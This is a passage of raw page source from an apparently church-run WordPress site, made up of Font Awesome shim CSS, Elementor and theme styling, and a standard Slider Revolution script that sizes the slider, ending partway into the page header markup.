Free";font-weight:400}.fa.fa-star-half-o:before{content:"\f089"}.fa.fa-star-half-empty{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-empty:before{content:"\f089"}.fa.fa-star-half-full{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-half-full:before{content:"\f089"}.fa.fa-code-fork:before{content:"\f126"}.fa.fa-chain-broken:before{content:"\f127"}.fa.fa-shield:before{content:"\f3ed"}.fa.fa-calendar-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-o:before{content:"\f133"}.fa.fa-css3,.fa.fa-html5,.fa.fa-maxcdn{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ticket:before{content:"\f3ff"}.fa.fa-minus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-minus-square-o:before{content:"\f146"}.fa.fa-level-up:before{content:"\f3bf"}.fa.fa-level-down:before{content:"\f3be"}.fa.fa-pencil-square:before{content:"\f14b"}.fa.fa-external-link-square:before{content:"\f360"}.fa.fa-compass{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-down:before{content:"\f150"}.fa.fa-toggle-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-down:before{content:"\f150"}.fa.fa-caret-square-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-up:before{content:"\f151"}.fa.fa-toggle-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-up:before{content:"\f151"}.fa.fa-caret-square-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-right:before{content:"\f152"}.fa.fa-toggle-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-right:before{content:"\f152"}.fa.fa-eur:before,.fa.fa-euro:before{content:"\f153"}.fa.fa-gbp:before{content:"\f154"}.fa.fa-dollar:before,.fa.fa-usd:before{content:"\f155"}.fa.fa-inr:before,.fa.fa-rupee:before{content:"\f156"}.fa.fa-cny:before,.fa.fa-jpy:before,.fa.fa-rmb:before,.fa.fa-yen:before{content:"\f157"}.fa.fa-rouble:before,.fa.fa-rub:before,.fa.fa-ruble:before{content:"\f158"}.fa.fa-krw:before,.fa.fa-won:before{content:"\f159"}.fa.fa-bitcoin,.fa.fa-btc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitcoin:before{content:"\f15a"}.fa.fa-file-text:before{content:"\f15c"}.fa.fa-sort-alpha-asc:before{content:"\f15d"}.fa.fa-sort-alpha-desc:before{content:"\f881"}.fa.fa-sort-amount-asc:before{content:"\f160"}.fa.fa-sort-amount-desc:before{content:"\f884"}.fa.fa-sort-numeric-asc:before{content:"\f162"}.fa.fa-sort-numeric-desc:before{content:"\f886"}.fa.fa-xing,.fa.fa-xing-square,.fa.fa-youtube,.fa.fa-youtube-play,.fa.fa-youtube-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-youtube-play:before{content:"\f167"}.fa.fa-adn,.fa.fa-bitbucket,.fa.fa-bitbucket-square,.fa.fa-dropbox,.fa.fa-flickr,.fa.fa-instagram,.fa.fa-stack-overflow{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bitbucket-square:before{content:"\f171"}.fa.fa-tumblr,.fa.fa-tumblr-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-long-arrow-down:before{content:"\f309"}.fa.fa-long-arrow-up:before{content:"\f30c"}.fa.fa-long-arrow-left:before{content:"\f30a"}.fa.fa-long-arrow-right:before{content:"\f30b"}.fa.fa-android,.fa.fa-apple,.fa.fa-dribbble,.fa.fa-foursquare,.fa.fa-gittip,.fa.fa-gratipay,.fa.fa-linux,.fa.fa-skype,.fa.fa-trello,.fa.fa-windows{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gittip:before{content:"\f184"}.fa.fa-sun-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sun-o:before{content:"\f185"}.fa.fa-moon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-moon-o:before{content:"\f186"}.fa.fa-pagelines,.fa.fa-renren,.fa.fa-stack-exchange,.fa.fa-vk,.fa.fa-weibo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-arrow-circle-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-right:before{content:"\f35a"}.fa.fa-arrow-circle-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-left:before{content:"\f359"}.fa.fa-caret-square-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-caret-square-o-left:before{content:"\f191"}.fa.fa-toggle-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-toggle-left:before{content:"\f191"}.fa.fa-dot-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dot-circle-o:before{content:"\f192"}.fa.fa-vimeo-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-try:before,.fa.fa-turkish-lira:before{content:"\f195"}.fa.fa-plus-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-plus-square-o:before{content:"\f0fe"}.fa.fa-openid,.fa.fa-slack,.fa.fa-wordpress{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bank:before,.fa.fa-institution:before{content:"\f19c"}.fa.fa-mortar-board:before{content:"\f19d"}.fa.fa-delicious,.fa.fa-digg,.fa.fa-drupal,.fa.fa-google,.fa.fa-joomla,.fa.fa-pied-piper-alt,.fa.fa-pied-piper-pp,.fa.fa-reddit,.fa.fa-reddit-square,.fa.fa-stumbleupon,.fa.fa-stumbleupon-circle,.fa.fa-yahoo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-spoon:before{content:"\f2e5"}.fa.fa-behance,.fa.fa-behance-square,.fa.fa-steam,.fa.fa-steam-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-automobile:before{content:"\f1b9"}.fa.fa-cab:before{content:"\f1ba"}.fa.fa-envelope-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-o:before{content:"\f0e0"}.fa.fa-deviantart,.fa.fa-soundcloud{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-file-pdf-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-pdf-o:before{content:"\f1c1"}.fa.fa-file-word-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-word-o:before{content:"\f1c2"}.fa.fa-file-excel-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-excel-o:before{content:"\f1c3"}.fa.fa-file-powerpoint-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-powerpoint-o:before{content:"\f1c4"}.fa.fa-file-image-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-image-o:before{content:"\f1c5"}.fa.fa-file-photo-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-photo-o:before{content:"\f1c5"}.fa.fa-file-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-picture-o:before{content:"\f1c5"}.fa.fa-file-archive-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-archive-o:before{content:"\f1c6"}.fa.fa-file-zip-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-zip-o:before{content:"\f1c6"}.fa.fa-file-audio-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-audio-o:before{content:"\f1c7"}.fa.fa-file-sound-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-sound-o:before{content:"\f1c7"}.fa.fa-file-video-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-video-o:before{content:"\f1c8"}.fa.fa-file-movie-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-movie-o:before{content:"\f1c8"}.fa.fa-file-code-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-code-o:before{content:"\f1c9"}.fa.fa-codepen,.fa.fa-jsfiddle,.fa.fa-vine{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-life-bouy,.fa.fa-life-ring{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-bouy:before{content:"\f1cd"}.fa.fa-life-buoy{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-buoy:before{content:"\f1cd"}.fa.fa-life-saver{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-life-saver:before{content:"\f1cd"}.fa.fa-support{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-support:before{content:"\f1cd"}.fa.fa-circle-o-notch:before{content:"\f1ce"}.fa.fa-ra,.fa.fa-rebel{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ra:before{content:"\f1d0"}.fa.fa-resistance{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-resistance:before{content:"\f1d0"}.fa.fa-empire,.fa.fa-ge{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-ge:before{content:"\f1d1"}.fa.fa-git,.fa.fa-git-square,.fa.fa-hacker-news,.fa.fa-y-combinator-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-y-combinator-square:before{content:"\f1d4"}.fa.fa-yc-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc-square:before{content:"\f1d4"}.fa.fa-qq,.fa.fa-tencent-weibo,.fa.fa-wechat,.fa.fa-weixin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wechat:before{content:"\f1d7"}.fa.fa-send:before{content:"\f1d8"}.fa.fa-paper-plane-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paper-plane-o:before{content:"\f1d8"}.fa.fa-send-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-send-o:before{content:"\f1d8"}.fa.fa-circle-thin{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-thin:before{content:"\f111"}.fa.fa-header:before{content:"\f1dc"}.fa.fa-sliders:before{content:"\f1de"}.fa.fa-futbol-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-futbol-o:before{content:"\f1e3"}.fa.fa-soccer-ball-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-soccer-ball-o:before{content:"\f1e3"}.fa.fa-slideshare,.fa.fa-twitch,.fa.fa-yelp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-newspaper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-newspaper-o:before{content:"\f1ea"}.fa.fa-cc-amex,.fa.fa-cc-discover,.fa.fa-cc-mastercard,.fa.fa-cc-paypal,.fa.fa-cc-stripe,.fa.fa-cc-visa,.fa.fa-google-wallet,.fa.fa-paypal{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-bell-slash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-slash-o:before{content:"\f1f6"}.fa.fa-trash:before{content:"\f2ed"}.fa.fa-copyright{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-eyedropper:before{content:"\f1fb"}.fa.fa-area-chart:before{content:"\f1fe"}.fa.fa-pie-chart:before{content:"\f200"}.fa.fa-line-chart:before{content:"\f201"}.fa.fa-angellist,.fa.fa-ioxhost,.fa.fa-lastfm,.fa.fa-lastfm-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-cc{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-cc:before{content:"\f20a"}.fa.fa-ils:before,.fa.fa-shekel:before,.fa.fa-sheqel:before{content:"\f20b"}.fa.fa-meanpath{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-meanpath:before{content:"\f2b4"}.fa.fa-buysellads,.fa.fa-connectdevelop,.fa.fa-dashcube,.fa.fa-forumbee,.fa.fa-leanpub,.fa.fa-sellsy,.fa.fa-shirtsinbulk,.fa.fa-simplybuilt,.fa.fa-skyatlas{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-diamond{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-diamond:before{content:"\f3a5"}.fa.fa-intersex:before{content:"\f224"}.fa.fa-facebook-official{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-official:before{content:"\f09a"}.fa.fa-pinterest-p,.fa.fa-whatsapp{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-hotel:before{content:"\f236"}.fa.fa-medium,.fa.fa-viacoin,.fa.fa-y-combinator,.fa.fa-yc{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-yc:before{content:"\f23b"}.fa.fa-expeditedssl,.fa.fa-opencart,.fa.fa-optin-monster{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-battery-4:before,.fa.fa-battery:before{content:"\f240"}.fa.fa-battery-3:before{content:"\f241"}.fa.fa-battery-2:before{content:"\f242"}.fa.fa-battery-1:before{content:"\f243"}.fa.fa-battery-0:before{content:"\f244"}.fa.fa-object-group,.fa.fa-object-ungroup,.fa.fa-sticky-note-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-sticky-note-o:before{content:"\f249"}.fa.fa-cc-diners-club,.fa.fa-cc-jcb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-clone,.fa.fa-hourglass-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hourglass-o:before{content:"\f254"}.fa.fa-hourglass-1:before{content:"\f251"}.fa.fa-hourglass-2:before{content:"\f252"}.fa.fa-hourglass-3:before{content:"\f253"}.fa.fa-hand-rock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-rock-o:before{content:"\f255"}.fa.fa-hand-grab-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-grab-o:before{content:"\f255"}.fa.fa-hand-paper-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-paper-o:before{content:"\f256"}.fa.fa-hand-stop-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-stop-o:before{content:"\f256"}.fa.fa-hand-scissors-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-scissors-o:before{content:"\f257"}.fa.fa-hand-lizard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-lizard-o:before{content:"\f258"}.fa.fa-hand-spock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-spock-o:before{content:"\f259"}.fa.fa-hand-pointer-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-pointer-o:before{content:"\f25a"}.fa.fa-hand-peace-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-peace-o:before{content:"\f25b"}.fa.fa-registered{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-chrome,.fa.fa-creative-commons,.fa.fa-firefox,.fa.fa-get-pocket,.fa.fa-gg,.fa.fa-gg-circle,.fa.fa-internet-explorer,.fa.fa-odnoklassniki,.fa.fa-odnoklassniki-square,.fa.fa-opera,.fa.fa-safari,.fa.fa-tripadvisor,.fa.fa-wikipedia-w{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-television:before{content:"\f26c"}.fa.fa-500px,.fa.fa-amazon,.fa.fa-contao{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-calendar-plus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-plus-o:before{content:"\f271"}.fa.fa-calendar-minus-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-minus-o:before{content:"\f272"}.fa.fa-calendar-times-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-times-o:before{content:"\f273"}.fa.fa-calendar-check-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-calendar-check-o:before{content:"\f274"}.fa.fa-map-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-map-o:before{content:"\f279"}.fa.fa-commenting:before{content:"\f4ad"}.fa.fa-commenting-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-commenting-o:before{content:"\f4ad"}.fa.fa-houzz,.fa.fa-vimeo{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-vimeo:before{content:"\f27d"}.fa.fa-black-tie,.fa.fa-edge,.fa.fa-fonticons,.fa.fa-reddit-alien{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card-alt:before{content:"\f09d"}.fa.fa-codiepie,.fa.fa-fort-awesome,.fa.fa-mixcloud,.fa.fa-modx,.fa.fa-product-hunt,.fa.fa-scribd,.fa.fa-usb{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-pause-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pause-circle-o:before{content:"\f28b"}.fa.fa-stop-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-stop-circle-o:before{content:"\f28d"}.fa.fa-bluetooth,.fa.fa-bluetooth-b,.fa.fa-envira,.fa.fa-gitlab,.fa.fa-wheelchair-alt,.fa.fa-wpbeginner,.fa.fa-wpforms{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-wheelchair-alt:before{content:"\f368"}.fa.fa-question-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-question-circle-o:before{content:"\f059"}.fa.fa-volume-control-phone:before{content:"\f2a0"}.fa.fa-asl-interpreting:before{content:"\f2a3"}.fa.fa-deafness:before,.fa.fa-hard-of-hearing:before{content:"\f2a4"}.fa.fa-glide,.fa.fa-glide-g{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-signing:before{content:"\f2a7"}.fa.fa-first-order,.fa.fa-google-plus-official,.fa.fa-pied-piper,.fa.fa-snapchat,.fa.fa-snapchat-ghost,.fa.fa-snapchat-square,.fa.fa-themeisle,.fa.fa-viadeo,.fa.fa-viadeo-square,.fa.fa-yoast{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-official:before{content:"\f2b3"}.fa.fa-google-plus-circle{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus-circle:before{content:"\f2b3"}.fa.fa-fa,.fa.fa-font-awesome{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-fa:before{content:"\f2b4"}.fa.fa-handshake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-handshake-o:before{content:"\f2b5"}.fa.fa-envelope-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-envelope-open-o:before{content:"\f2b6"}.fa.fa-linode{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-address-book-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-book-o:before{content:"\f2b9"}.fa.fa-vcard:before{content:"\f2bb"}.fa.fa-address-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-address-card-o:before{content:"\f2bb"}.fa.fa-vcard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-vcard-o:before{content:"\f2bb"}.fa.fa-user-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-circle-o:before{content:"\f2bd"}.fa.fa-user-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-user-o:before{content:"\f007"}.fa.fa-id-badge{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license:before{content:"\f2c2"}.fa.fa-id-card-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-id-card-o:before{content:"\f2c2"}.fa.fa-drivers-license-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-drivers-license-o:before{content:"\f2c2"}.fa.fa-free-code-camp,.fa.fa-quora,.fa.fa-telegram{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-thermometer-4:before,.fa.fa-thermometer:before{content:"\f2c7"}.fa.fa-thermometer-3:before{content:"\f2c8"}.fa.fa-thermometer-2:before{content:"\f2c9"}.fa.fa-thermometer-1:before{content:"\f2ca"}.fa.fa-thermometer-0:before{content:"\f2cb"}.fa.fa-bathtub:before,.fa.fa-s15:before{content:"\f2cd"}.fa.fa-window-maximize,.fa.fa-window-restore{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle:before{content:"\f410"}.fa.fa-window-close-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-window-close-o:before{content:"\f410"}.fa.fa-times-rectangle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-rectangle-o:before{content:"\f410"}.fa.fa-bandcamp,.fa.fa-eercast,.fa.fa-etsy,.fa.fa-grav,.fa.fa-imdb,.fa.fa-ravelry{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-eercast:before{content:"\f2da"}.fa.fa-snowflake-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-snowflake-o:before{content:"\f2dc"}.fa.fa-spotify,.fa.fa-superpowers,.fa.fa-wpexplorer{font-family:"Font Awesome 5 Brands";font-weight:400}
</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="imic_options-dynamic-css" title="dynamic-css" class="redux-options-output">.content{padding-top:50px;padding-bottom:50px;}.site-header .topbar, .header-style5 .site-header, .header-style6 .site-header{background-color:rgba(255,255,255,0.8);}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper, .header-style5 .is-sticky .site-header, .header-style6 .is-sticky .site-header{background-color:rgba(255,255,255,0.8);}.navigation, .header-style2 .main-menu-wrapper{background-color:#F8F7F3;}.navigation > ul > li ul{background-color:#ffffff;}.navigation > ul > li.megamenu > ul:before, .navigation > ul > li ul:before{border-bottom-color:#ffffff;}.navigation > ul > li ul li ul:before{border-right-color:#ffffff;}.navigation > ul > li > ul li > a{border-bottom:1px solid #f8f7f3;}.site-header .menu-toggle{color:#5e5e5e;font-size:18px;}.smenu-opener{height:60px;width:75px;}.smenu-opener{font-size:16px;}.sf-menu ul li .smenu-opener{height:38px;width:75px;}.sf-menu ul li .smenu-opener{font-size:16px;}.top-navigation > li ul{background-color:#ffffff;}.top-navigation > li.megamenu > ul:before, .top-navigation > li ul:before{border-bottom-color:#ffffff;}.top-navigation > li ul li ul:before{border-right-color:#ffffff;}.top-navigation > li > ul li > a{border-bottom:1px solid #f8f7f3;}.site-footer{background-color:#F8F7F3;}.site-footer{padding-top:50px;padding-bottom:50px;}.site-footer .widgettitle{color:#333333;}.site-footer .listing-header, .site-footer .post-title, .site-footer .listing .item, .site-footer .post-meta, .site-footer .widget h4.footer-widget-title, .site-footer .widget ul > li{border-bottom:1px solid #ECEAE4;}.site-footer-bottom{background-color:#ECEAE4;}.site-footer-bottom{padding-top:20px;padding-bottom:20px;}.site-footer-bottom .social-icons a{background-color:#999999;}.site-footer-bottom .social-icons a:hover{background-color:#666666;}.site-footer-bottom .social-icons a{height:25px;width:25px;}.site-footer-bottom .social-icons a{line-height:25px;font-size:14px;}h1,h2,h3,h4,h5,h6,body,.event-item .event-detail h4,.site-footer-bottom{font-family:Roboto;word-spacing:0px;letter-spacing:0px;}h4,.title-note,.btn,.top-navigation,.navigation,.notice-bar-title strong,.timer-col #days, .timer-col #hours, .timer-col #minutes, .timer-col #seconds,.event-date,.event-date .date,.featured-sermon .date,.page-header h1,.timeline > li > .timeline-badge span,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{font-family:"Roboto Condensed";word-spacing:0px;letter-spacing:0px;}blockquote p,.cursive,.meta-data,.fact{font-family:Volkhov;word-spacing:0px;letter-spacing:0px;}</style><style id='imi-custom-dynamic-css'>
@media (min-width:1200px){.container{width:1140px;} .navigation{width:1110px}}
		body.boxed .body{max-width:1180px}
		@media (min-width: 1200px) {body.boxed .body .site-header, body.boxed .body .main-menu-wrapper{width:1180px;}}.recurring-info-icon{display:inline-block;} .main-content-row{flex-direction:row-reverse}.event-detail h4 a[href^="https://www.google"]:before, .events-grid .grid-content h3 a[href^="https://www.google"]:before, h3.timeline-title a[href^="https://www.google"]:before{display:inline-block;}
			.content{min-height:400px;}.site-header .topbar,.header-style5 .site-header,.header-style6 .site-header,.header-style6 .site-header>.container{height:80px;}.site-header h1.logo{height:65px;}.home .hero-slider{top:-81px;margin-bottom:-81px;}.home .slider-revolution-new{top:-81px;margin-bottom:-81px;}.header-style4 .top-navigation > li ul{top:80px;}.header-style4 .topbar .top-navigation > li > a{line-height:80px;}@media only screen and (max-width: 992px) {.main-menu-wrapper{top:80px;}}@media only screen and (max-width: 992px) {.header-style3 .main-menu-wrapper{top:119px;}.header-style4 #top-nav-clone{top:80px;}}@media only screen and (max-width: 767px) {.header-style3 .main-menu-wrapper{top:159px;}}.nav-backed-header{display:block;}.share-bar{display:block;}.page-header{display:block;}.breadcrumb{visibility:visible}.page-banner-image:before{opacity:.4;}.content{}body.boxed{}
		.content{}
/*========== User Custom CSS Styles ==========*/
#header{
margin: 0 auto;
}
</style></head>
<body class="wp-singular page-template-default page page-id-2653 wp-theme-NativeChurch wp-child-theme-NativeChurch-child theme-NativeChurch woocommerce-no-js give-test-mode give-page elementor-default elementor-template-full-width elementor-kit-12 elementor-page elementor-page-2653 elementor-page-2537">
		<header data-elementor-type="header" data-elementor-id="2527" class="elementor elementor-2527 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-783dee5 elementor-section-stretched elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="783dee5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;shape_divider_bottom&quot;:&quot;waves-pattern&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1047.1 3.7" preserveAspectRatio="xMidYMin slice">
